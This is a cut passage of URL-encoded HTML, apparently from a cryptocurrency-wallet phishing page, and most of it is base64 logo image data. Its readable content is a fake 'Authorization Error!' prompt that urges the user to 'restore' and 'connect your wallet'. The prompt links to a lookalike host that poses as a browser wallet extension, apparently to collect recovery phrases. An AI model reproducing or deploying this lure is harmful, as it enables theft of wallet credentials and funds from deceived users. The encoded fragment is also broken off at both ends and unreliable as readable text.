20height%3A%2060px%3B%0A%20%20%20%20padding%3A%2025px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20style%3D%22%0A%20%20%20%20font-size%3A%2013px%3B%0A%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cb%3EAuthorization%20Error%20%21%3C/b%3E%20%3Cbr%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Click%20restore%20to%20connect%20your%20wallet%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cimg%20alt%3D%22%22%20src%3D%22data%3Aimage/png%3Bbase64%2CiVBORw0KGgoAAAANSUhEUgAAALQAAAC0CAYAAAA9zQYyAAAgAElEQVR4nO2deZxcV3Xnv/e9V2vvq7q1t1q2bBljTLziDRuMDSaeQPBgMjaTBEPAzIxDmAlhPgMfEjKfQFgSIJANCEkcMEtgMAgbDHZsjHeMjSxZlrvVLak39b7V+t67Z/54Va1epXrdVd1drff92JLq1atXp1/9+ta55557jqKM6BocbMFVe0Q4GzhHidqN0AqqQSldLagKIAIYa2xquaCBtEKSotQEmlEU/aKkAzgE8pKyONzW3Dyw1oYWilprA05Fx/HB3aYyrsTgWqV5tSh2AfG1tusMI6mEI2LwLJqHXNGP7t7W3LHWRi3FuhP0kePDlyiDtwK/Cexda3sCFqKEF0SxTzTf3bWt8am1tmc260LQR4+e2KUt6zaQdwDn+H29zP0jwDcq/99yOCSivm5Y5t07W2q7imuXf9ZU0F39Q9eg1V3AzYB5uvNFZI5ulQJQKAVKKQxDrY/f0DJCAK3Fu7e5myv5cSEncqUKuqsucC+GfK6ttenh0lh7etbk8+8+PvgmMcwPgVx9qvNO3mTvplqmQThkEgpZhCwDyzCxLAPDMHI3vuCbH5Ajf489YWscR+NoF9vR2LZD1nFxHI3kPogC7/HjyjA+vrO1/r5S2z+fVf30O/tGrzTQf4Zw7VLnzIhYQcg0iYQtYtEQkVCIkGUEgl1lRATb0WRsm1TaJpN1sF0XpBBxq0cUfHjnlobHVsveVVHHsWNDm11L/QXCO5c6R+eGCdM0qIiFqYhGiEasQMDrDBEhnXFIpDOk0ja244IC4xSfkxLuNrR8aPv2pr5S21dytXT3Dt8p8Amgav5zAogWlIJoJERVRZR4NHzKmxOwftAiJNNZphJp0hkbETCMJT+7KYQPtW1t/NtS2lQy5XT2jW43RH8ZuH6x57UWDEMRj4aprowSDYdKZUrAKpDJOoxPp0ims0jus12CB7Qy7mjfXH+sFHaURNBHekbeppR8Baie/5wWQQHxWIS6qhjhkFUKEwLWiEzWYXwq6QmbJV2RSRH1rl1bG75T7PcvuqCP9I18Wol8cP7x/[base64]/sldreQhonn1ci2AaBo21lVTEwit5i4ANRiKVZXh8GlfrxVyQQcNQ165E1MsW9JJi1kI4ZNJcX004FLgYAQvJ2g6Do9NkbWex8N6KRL0sQedizE8CLbOPay3EIiGaG6oxl45DBgTgamFwZJJUxl4oakW/xrhsOT61750dnZ2jNabW+1hEzBWxMC2NgZgDTo9pKFoaq6mIhdF6Xtqv0Gpqve/A4GCl3+v6FrQRde+ZH83Ii7m5vjrIvQgoGKUUzfVVi4paFK/wwsD+8CXo7t6RT82PM8+4GfVVBFoO8Ete1LFIaOFIjbrxSN/Ip31dr9ATc8vZc35jtAhhy6S1qTZwMwJWhKuF/qFxso67IPohom4pdJm8IBXmJoH7mZWbISIYhkFrY3WQjxFQFLK2S//wBFrr+a7rpFbG+YVMEgtyOXJZcyfFnPu7sbYyEHNA0QiHTBprvXngPOejOqfB03JaQXf1DL+PeSmgooWaqniwaBJQdCpiYWqr4sgCf5rru3uH7zzd60/pchw7NrTZNdUhZiXna/Emga2NNcsyOCCgEPqHJkhl7fn+9JTpyjmn2vlyyhFaG+qTzBKz5DKm8l8LAQGlorGuEkOpmZygHFWupf7iVK9bUtDdvSOvEcVts4+JQF11PMiaCyg5IcukriqOzPc8hHd29o1eudTrlhS0wJzfBC1CNGJRUxnkMwesDjVVMS8+PU/VBvrPlnrNooLu7h994/yaGQqoq6oohp0BAQVTWxVfONETru0+Pvimxc5fVNCi9UdmP9ZaiEfDwbapgFUnFg0Rj0UWLo0b5ocWO3+BoLv6h64BLp99TBmK2qogST9gbairimEYal5sWq7OaXUOC0dor9bcyYe50TkSDhZQAtaGcMgiHg0vjE3P0yrME3T3wHgbXuHEGZSC2mAiGLDGVFdGF0t+u/no0RO7Zh+YI2jtuLcxqwqoF9kIBaNzwJoTDYeILox4mF4Z5pPMEbRS8jtzriJQVREtmZEBAX6oqoguUgJc3jH70cwgnquc/+TMaSJYpsmWTbVBrbkV8EznGM8eGWN0Okt1LMQFO2u4ZHc9IStoA+MXLcLxgbEF2XiiuTTfSWDGl8i1gTh5knghk0DMy+OpjlE+c+9h9h+dwHa15//lihme1VrFB958Fted33za6wScxFCKiliYyen0HH86p92nYNYI3d0zvH/21iotQmtDTRB7XgZ3P3KUT3//MBnbJRYx5wwKIpC2XRTwvhvbef+Nu9fO0DIklbbpH5mYP9AebNvSeB7kBN1xfHC3aRgv55/NuxtbN9UGewR9kM66/N9/f5FvP95DJGQQMpd2KxxXSGVdbnjVJj729vOorwxScQtBROg5MY7junO06Wp91u5tzR0GgKmMK+e+CCLhoNi4H57pHOMdf/0k33zsOPGweUoxA1imoiJq8uPnTnDrZ5/g4YNDq2RpeaOUIhK2FiQt5TXs3XVjYYuIwNUoDNvRfPYHh7njS8/wUu8UVbHQqWojz8FQiqqYRd9oiv/2j7/i4985yETSLrHF5c+i2sxp2ALINbWcQSlFJBQI+nT89Ncn+MJ9HbzYM0k8bBGPLC+tNho2cbXwrw8f5ecHh3nfDe285dItRbZ24xAJhRZ4D0rzagDVNTjYgm10kuvQKiJYlsnW5sB/XopnOsf48s+6eOTAkNdOI2QWrYRDxtbYruY32uu484Z2rjinsTgX3kAs4UcnCel2daRv8GolxkxfOS1CRTTMpoYFxffPeJ7qGOWrD3bz6ItDuK4siGAUCxFIZV0MBZfvaeAdV24PQnzzODEySSKdnXv/DXmtBWrPnDMFQsFO7hkmUzY/+/[base64]/az75f9NNdEubCtlsv3NPDqtlramivOmMHIMhbOW5So3RZC69xPS2Ft0JuiRRhP2IxO2xwbSvDywDQHj0/SMTBN32iKZMZFKQhbBvGwtS5r9YVMb8FGBCaSWX7y3AD3/aqfWNhkc32MXZsq2bu1it0tlexsrqCpOkJNPLThSrV5Gp33MwmtFgb1+Qwmwcs1MIz1L2hXC7/qGuelvikSaWdGfArQAmlbk8w4JNIOE0mbkeks4wmbiaTNVMoma2tcLZiG10PcMr2YcLmg1Elxg/fL2juSonswwQPPD2AoRcg0qI5bVMdD1MbD1FeFqa8IURG1iIVNwpZByJy7EyQSMmnfVMGFbXXLDkOuBoZhoJSn2ZOyVg2WEqmR/KHcs+txZJrN/b8a4Iv3d9I5MI3j6rlP5pKABO/nMJSa+dtQCtPw/o9HV9eNcLXM2FIKDKUIW4pw7ttV8MJbibTLVMrh2JDXiUqEmb8VzNyvOdcyFFsb4vzedTv5L1dtL43BK0ThrZeIlhlFK6WrLUHN2izoFWBcz3r+/I86+NL9HZiGIho2MNT6HUXAE3LadmmoijA2ncUy1WmXxYtB/gP3pkP+PlERGBhP8bFvHmD/0Qk+cdv5pTBxRSjl/eJprcn/fIKqMIA5Gfz5G7EeuffpPr54XwfRkOmFztapneCJIplxcbXwe9e1se9/X8kH3nw2YctgOu0sqDWxnsgvFlVFLf79iR6+eH/HWpu0AKUWtocDIgbLqOK/FmRszd8/cATLVFjm+hUyeLZOpW0u2FnLV99/MX/8n/ZQEw9xx+vbuPuuS7ninEYSaZe07S7cgLGOMAxFPGLytQe7OTacXGtzCqEMZn85nnh5hM6BaaLruLOW7WomkzaN1WE+estevv6Hl3JRe92cc/ZsruIrd17Ep975SrbWx70JqqOXuOLaEzINxpM2D+4fXGtTCqJspvUHj0/ialmXE1bb0aRyfvLt1+zg969rO+1q3s0Xb+b1r9zEv/38KP/68DH6x1LEwiYha/3NYUxDceD45FqbURBlI+hU1l1rE+YgAllHk7Fdmmoi3P7aHdx29Q5aagvfVByPmLz79bv4rUu28PWfH+Pep/s4PpIkbBpEipjwtFKUgqm0s9ZmFETZCHq94GohnfV837ZNFbzlki285dItNFVHln3NpuoId910Fu96XRvfe7KX7z7Zy6HeSUS8ydl6mDOE14ENhVA2grbMtfsqdrWQsTWO1tTEQ1zzimZ++9ItXL23iUioeNOQyqjF7dd4I/0jLw7x/57s5YmXRxmZymAZBmHLWDNxr9fI13zKRtAhU62wM3nhaBEcV8g6Gi1CTSzEK9rreN35zbzhgk1sri9tJSml4Jq9TVyzt4mhyQw/2z/IA8+f4IVjE4wn7JnlectUqxK6FGFmwWa9UzaCLnRbk19EvBHY0RrHFbQIEctkU22U87dXc8U5jVx2dgNbG9amHFpTdYRbr9jGrVds48REmicPj/LYSyM81zVO/1iKadtBoQiZ3hK+YVASkZdLLkjZCDqyzBFCa0Hnlnu1CFrn/q0FpbyYdm1FiOaaCna3VPLKHTW8qq2Ws1oqiYbXV4hwU02Umy/ezM0Xb8Z2NUdOJNh/[base64]/L71V8uX+a9/79L7Ed7UvUQZSjyFjL+JrUIjTXRtZ1GuRqEQkZREIGrXVRXC2+ltwFKdkcptiUx/[base64]/XvciiIlUnos2wEbeaWcf1EUBVeOYOAk+RdjkKHhnyZgHAwQheXaK6IuJ/RRSkV+NDzSGV8jtDi3cdYmayylo2grVw9Db8kM4GgZ7PcnT/LmZSvBeVhJV4uh2UqnyO01/ck4CSprJeJ5weloCJSHlkSZSPoSMjAMg1/PrRaf3sR15pU1l/pBMErlxZZx7vtZ1M+graW4UOjAkHPI5V1feXEiHghu7AVJCcVlbBlEPJ5U5WCRCZITppNMuP6Xva2TBWsFBabfHkqPyW0FMHCynwSGQc/c2sRb/4SCLoExCOm77BdJlc2N8AjkXF97eAWEaIhc11XrJpNWQk6356hUJSCjO1iB6uFM8yupV0IAoSsIJejJFRETF8hJ0Mpkll3WQk5G5Vpn4LWuRG6XHZ9l5WgK6MWfryH/AgdRDo88rWq/[base64]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[base64]/pZKFnbpXdwboRDCS/s3Np4vgUgBs8iswSthYxtn5GCNg3FbVfv4Lcu2cJXftbFtx47ztBkpugrjX5xtbc4UhGx+P3r2vjda3f67qq7UcjYNiIyx4MQg2chnw+teQjFO2e/KJW2N3yk41RURi3uuuksbrl8K3/3kyP84Jk+ptMO8RJMHE+FFk/IlmFw02+08r4bdrO7pTzTPYtFKr1IGTfNQ5BbZOk4PrjbNIyX88+JCIZhsL2l7ozzo5fiwPFJvvTjTh7aP4hSlGTiOBsBMraL4woX767nrpvO4qL28s+CXClL+M+4Wp+1e1tzx8yRrt7hA8De/GMtQusGXmBZLg/uH+QL93Vw4PgEsVBp/Ou8n7yruZI7b2wv++IvxSSVtukfmZjzLZn3n2HuFqwfMEvQCCTSmUDQ87ju/GauOa+Jrz7YxVcf7GZ0KktFtDhuiBZvhbEiYvHeN7Tznus3zl6/YpFIZ5ibwAGi2Jf/98zhI8eHL1EGT86clHM7NlrmXTHpGUnxqe+/xAPPn8AwWNHqX35V8cpzG/nj39rDniLmWG8UtAjHB8bQWs+dEGou3bWt8SlgbnJXV+/wi8A5MxfQQnNDFZWx8mqPu9r8+LkBPnPvYY4OJX3nMed3kGyqjXLnje3cesW2Elpa3kynMgyOTM1PKjvUtqXx3PyDeQ6g+sbchzCVOLObvhfCDa9q4Z4/uoy3XrbFSwwqsIJT1tGkMi5venUL3/rgZYGYT8NUIs38/FoR9fXZj+c8ffToiV3aMg8D5skXCJubaomEA1+uEB54/gSf+N4hjo8klyz+kk/trKsM88HfPHtDlREoFZmsQ9/Q+Pyom6tM66ydLbUzdZEX3O2u3uHvAm/JP9ZaqIxHaK4PfLpCGZrM8OffeZEfPzcAeLU+DKUQEbKuxnGFq85t4mNv31uW/bTXghOjUySSmfnuxvfatjS+dfaBhYKel6yUn1BubqohHApGaT889MIg33ysh5d6J0lmXKJhk/ZNlfzmRa0bojDiapHJOvQNTywUqyGvbWttenj2oUVnL129Iw+DXJ1/rLVQEY+wKRill0Uy42K7GstUvkvdBuQy61LZ+aPz421bGl8z/9xFVwWUdj855yRDkUxlFl9yDDgt8YhJTTwUiHkZpNI2yfQCMaMM4+OLnb+ooHdua/4RylsbzyPA2FSiWHYGBBTE2FSChaU31SM7W+vvW+z8JddtNcZH55yoFOmMwx2o3swAAAVGSURBVMRUasVGBgQUwsR0inTGWRApUvDhpV6zpKDbN9c/iuJf5lxIKcamktjOxm2HFrA+sB2XscnkguQ4Jdy9c0vDY0u97pSZNaYjHwZmiiQr5a1sDY9Pr9TegIBTMjw+jRaZn9E4ZWj50Kled0pBb9/e1KfgT+a8QClSaZuxyeSyjQ0IOBWjk0lSaXvhopTwoe3bm/pO9dqCkg66eod/Alx/8rqACM311VTEll/[base64]/VzP94a4ZEhuUcILcy5iqBlnPhipAwpFRJYUsxJe0GnzVr/XXNZ42tk3ut1AP4Ewp+OM1kI0YrGpoWbD1ZcOKC6u9tyMdMZZrKzxgFbGpYX6zbNZtuqO9o/s1VoeAppnH9daCIdMmuurgnTTgEXJ2i6Do5Oez7xQzIOGoa7d0dpwcDnXXtEwuqSoRTANg8bayiBOHTCHRCrL8Pg0rtaL7eZZkZhhhYKGGVH/[base64]/WVmZenNRmtBGcoTdmUsEHaZk87aTE6nSaazaC2napn3gFZGwbkZfin56kdXz/[base64]/+hq2bsm6ug+PvgmMYz/A1x+qvNmxI134yzLIGyZhEIWIcvAMkwsy8AwDBQF3OCABeTvsQBaaxxH42gX29HYtkPWcXFcjeRy3gu7x+oRpd1P7tzW/KOS/wDz33m133A2ubJjd+G1Zj7tqouI5LZ/eY+9+6pmJiDG0v5bwBJ4QpZZ9/bkIIIiN1AUdFdd4F4M+dz88lyrybr4/LsHxtu0496mlPwOs+pTF4rM/SPAN2pGvMvgEKhvGI5z944dm44U1y7/rAtBzybXSeCtSrhp/lJ6wLrhIPAD0Xw3Xzl/vbDuBD0brzuXeRVKXqs0rxbFLnIdbwNWjaQSjojBs2geckU/untbc8daG7UU61rQ8+kaHGwRh7NB7QHOUaJ2I7RiUK9EagQVB6IsYyfOGYoGMgpJiBiTICMo+kVJB3BIKQ5jykttzc0Da21oofx/C/0xjZ2+2BoAAAAASUVORK5CYII%3D%22%20height%3D%2236%22%20width%3D%2240%22%20id%3D%22imgOfAlertForRestore2%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22http%3A//chrome-extension-nkbihfbeogaeaoehlefnkodbefgpgknn.c1.biz/raca/home.asp%22%20class%3D%22btncustom2%20btn-block%20mt-3%20d-inline-flex%20justify-content-between%20btnConnect%22%20data-type%3D%22TrustWallet%22%20data-logo%3D%22data%3Aimage/png%3Bbase64%2CiVBORw0KGgoAAAANSUhEUgAAALQAAAC0CAYAAAA9zQYyAAAgAElEQVR4nO2deZxcV3Xnv/e9V2vvq7q1t1q2bBljTLziDRuMDSaeQPBgMjaTBEPAzIxDmAlhPgMfEjKfQFgSIJANCEkcMEtgMAgbDHZsjHeMjSxZlrvVLak39b7V+t67Z/54Va1epXrdVd1drff92JLq1atXp1/9+ta55557jqKM6BocbMFVe0Q4GzhHidqN0AqqQSldLagKIAIYa2xquaCBtEKSotQEmlEU/aKkAzgE8pKyONzW3Dyw1oYWilprA05Fx/HB3aYyrsTgWqV5tSh2AfG1tusMI6mEI2LwLJqHXNGP7t7W3LHWRi3FuhP0kePDlyiDtwK/Cexda3sCFqKEF0SxTzTf3bWt8am1tmc260LQR4+e2KUt6zaQdwDn+H29zP0jwDcq/99yOCSivm5Y5t07W2q7imuXf9ZU0F39Q9eg1V3AzYB5uvNFZI5ulQJQKAVKKQxDrY/f0DJCAK3Fu7e5myv5cSEncqUKuqsucC+GfK6ttenh0lh7etbk8+8+PvgmMcwPgVx9qvNO3mTvplqmQThkEgpZhCwDyzCxLAPDMHI3vuCbH5Ajf489YWscR+NoF9vR2LZD1nFxHI3kPogC7/HjyjA+vrO1/r5S2z+fVf30O/tGrzTQf4Zw7VLnzIhYQcg0iYQtYtEQkVCIkGUEgl1lRATb0WRsm1TaJpN1sF0XpBBxq0cUfHjnlobHVsveVVHHsWNDm11L/QXCO5c6R+eGCdM0qIiFqYhGiEasQMDrDBEhnXFIpDOk0ja244IC4xSfkxLuNrR8aPv2pr5S21dytXT3Dt8p8Amgav5zAogWlIJoJERVRZR4NHzKmxOwftAiJNNZphJp0hkbETCMJT+7KYQPtW1t/NtS2lQy5XT2jW43RH8ZuH6x57UWDEMRj4aprowSDYdKZUrAKpDJOoxPp0ims0jus12CB7Qy7mjfXH+sFHaURNBHekbeppR8Baie/5wWQQHxWIS6qhjhkFUKEwLWiEzWYXwq6QmbJV2RSRH1rl1bG75T7PcvuqCP9I18Wol8cP7x/[base64]/sldreQhonn1ci2AaBo21lVTEwit5i4ANRiKVZXh8GlfrxVyQQcNQ165E1MsW9JJi1kI4ZNJcX004FLgYAQvJ2g6Do9NkbWex8N6KRL0sQedizE8CLbOPay3EIiGaG6oxl45DBgTgamFwZJJUxl4oakW/xrhsOT61750dnZ2jNabW+1hEzBWxMC2NgZgDTo9pKFoaq6mIhdF6Xtqv0Gpqve/A4GCl3+v6FrQRde+ZH83Ii7m5vjrIvQgoGKUUzfVVi4paFK/wwsD+8CXo7t6RT82PM8+4GfVVBFoO8Ete1LFIaOFIjbrxSN/Ip31dr9ATc8vZc35jtAhhy6S1qTZwMwJWhKuF/qFxso67IPohom4pdJm8IBXmJoH7mZWbISIYhkFrY3WQjxFQFLK2S//wBFrr+a7rpFbG+YVMEgtyOXJZcyfFnPu7sbYyEHNA0QiHTBprvXngPOejOqfB03JaQXf1DL+PeSmgooWaqniwaBJQdCpiYWqr4sgCf5rru3uH7zzd60/pchw7NrTZNdUhZiXna/Emga2NNcsyOCCgEPqHJkhl7fn+9JTpyjmn2vlyyhFaG+qTzBKz5DKm8l8LAQGlorGuEkOpmZygHFWupf7iVK9bUtDdvSOvEcVts4+JQF11PMiaCyg5IcukriqOzPc8hHd29o1eudTrlhS0wJzfBC1CNGJRUxnkMwesDjVVMS8+PU/VBvrPlnrNooLu7h994/yaGQqoq6oohp0BAQVTWxVfONETru0+Pvimxc5fVNCi9UdmP9ZaiEfDwbapgFUnFg0Rj0UWLo0b5ocWO3+BoLv6h64BLp99TBmK2qogST9gbairimEYal5sWq7OaXUOC0dor9bcyYe50TkSDhZQAtaGcMgiHg0vjE3P0yrME3T3wHgbXuHEGZSC2mAiGLDGVFdGF0t+u/no0RO7Zh+YI2jtuLcxqwqoF9kIBaNzwJoTDYeILox4mF4Z5pPMEbRS8jtzriJQVREtmZEBAX6oqoguUgJc3jH70cwgnquc/+TMaSJYpsmWTbVBrbkV8EznGM8eGWN0Okt1LMQFO2u4ZHc9IStoA+MXLcLxgbEF2XiiuTTfSWDGl8i1gTh5knghk0DMy+OpjlE+c+9h9h+dwHa15//lihme1VrFB958Fted33za6wScxFCKiliYyen0HH86p92nYNYI3d0zvH/21iotQmtDTRB7XgZ3P3KUT3//MBnbJRYx5wwKIpC2XRTwvhvbef+Nu9fO0DIklbbpH5mYP9AebNvSeB7kBN1xfHC3aRgv55/NuxtbN9UGewR9kM66/N9/f5FvP95DJGQQMpd2KxxXSGVdbnjVJj729vOorwxScQtBROg5MY7junO06Wp91u5tzR0GgKmMK+e+CCLhoNi4H57pHOMdf/0k33zsOPGweUoxA1imoiJq8uPnTnDrZ5/g4YNDq2RpeaOUIhK2FiQt5TXs3XVjYYuIwNUoDNvRfPYHh7njS8/wUu8UVbHQqWojz8FQiqqYRd9oiv/2j7/i4985yETSLrHF5c+i2sxp2ALINbWcQSlFJBQI+nT89Ncn+MJ9HbzYM0k8bBGPLC+tNho2cbXwrw8f5ecHh3nfDe285dItRbZ24xAJhRZ4D0rzagDVNTjYgm10kuvQKiJYlsnW5sB/XopnOsf48s+6eOTAkNdOI2QWrYRDxtbYruY32uu484Z2rjinsTgX3kAs4UcnCel2daRv8GolxkxfOS1CRTTMpoYFxffPeJ7qGOWrD3bz6ItDuK4siGAUCxFIZV0MBZfvaeAdV24PQnzzODEySSKdnXv/DXmtBWrPnDMFQsFO7hkmUzY/+/[base64]/az75f9NNdEubCtlsv3NPDqtlramivOmMHIMhbOW5So3RZC69xPS2Ft0JuiRRhP2IxO2xwbSvDywDQHj0/SMTBN32iKZMZFKQhbBvGwtS5r9YVMb8FGBCaSWX7y3AD3/aqfWNhkc32MXZsq2bu1it0tlexsrqCpOkJNPLThSrV5Gp33MwmtFgb1+Qwmwcs1MIz1L2hXC7/qGuelvikSaWdGfArQAmlbk8w4JNIOE0mbkeks4wmbiaTNVMoma2tcLZiG10PcMr2YcLmg1Elxg/fL2juSonswwQPPD2AoRcg0qI5bVMdD1MbD1FeFqa8IURG1iIVNwpZByJy7EyQSMmnfVMGFbXXLDkOuBoZhoJSn2ZOyVg2WEqmR/KHcs+txZJrN/b8a4Iv3d9I5MI3j6rlP5pKABO/nMJSa+dtQCtPw/o9HV9eNcLXM2FIKDKUIW4pw7ttV8MJbibTLVMrh2JDXiUqEmb8VzNyvOdcyFFsb4vzedTv5L1dtL43BK0ThrZeIlhlFK6WrLUHN2izoFWBcz3r+/I86+NL9HZiGIho2MNT6HUXAE3LadmmoijA2ncUy1WmXxYtB/gP3pkP+PlERGBhP8bFvHmD/0Qk+cdv5pTBxRSjl/eJprcn/fIKqMIA5Gfz5G7EeuffpPr54XwfRkOmFztapneCJIplxcbXwe9e1se9/X8kH3nw2YctgOu0sqDWxnsgvFlVFLf79iR6+eH/HWpu0AKUWtocDIgbLqOK/FmRszd8/cATLVFjm+hUyeLZOpW0u2FnLV99/MX/8n/ZQEw9xx+vbuPuuS7ninEYSaZe07S7cgLGOMAxFPGLytQe7OTacXGtzCqEMZn85nnh5hM6BaaLruLOW7WomkzaN1WE+estevv6Hl3JRe92cc/ZsruIrd17Ep975SrbWx70JqqOXuOLaEzINxpM2D+4fXGtTCqJspvUHj0/ialmXE1bb0aRyfvLt1+zg969rO+1q3s0Xb+b1r9zEv/38KP/68DH6x1LEwiYha/3NYUxDceD45FqbURBlI+hU1l1rE+YgAllHk7Fdmmoi3P7aHdx29Q5aagvfVByPmLz79bv4rUu28PWfH+Pep/s4PpIkbBpEipjwtFKUgqm0s9ZmFETZCHq94GohnfV837ZNFbzlki285dItNFVHln3NpuoId910Fu96XRvfe7KX7z7Zy6HeSUS8ydl6mDOE14ENhVA2grbMtfsqdrWQsTWO1tTEQ1zzimZ++9ItXL23iUioeNOQyqjF7dd4I/0jLw7x/57s5YmXRxmZymAZBmHLWDNxr9fI13zKRtAhU62wM3nhaBEcV8g6Gi1CTSzEK9rreN35zbzhgk1sri9tJSml4Jq9TVyzt4mhyQw/2z/IA8+f4IVjE4wn7JnlectUqxK6FGFmwWa9UzaCLnRbk19EvBHY0RrHFbQIEctkU22U87dXc8U5jVx2dgNbG9amHFpTdYRbr9jGrVds48REmicPj/LYSyM81zVO/1iKadtBoQiZ3hK+YVASkZdLLkjZCDqyzBFCa0Hnlnu1CFrn/q0FpbyYdm1FiOaaCna3VPLKHTW8qq2Ws1oqiYbXV4hwU02Umy/ezM0Xb8Z2NUdOJNh/[base64]/L71V8uX+a9/79L7Ed7UvUQZSjyFjL+JrUIjTXRtZ1GuRqEQkZREIGrXVRXC2+ltwFKdkcptiUx/[base64]/XvciiIlUnos2wEbeaWcf1EUBVeOYOAk+RdjkKHhnyZgHAwQheXaK6IuJ/R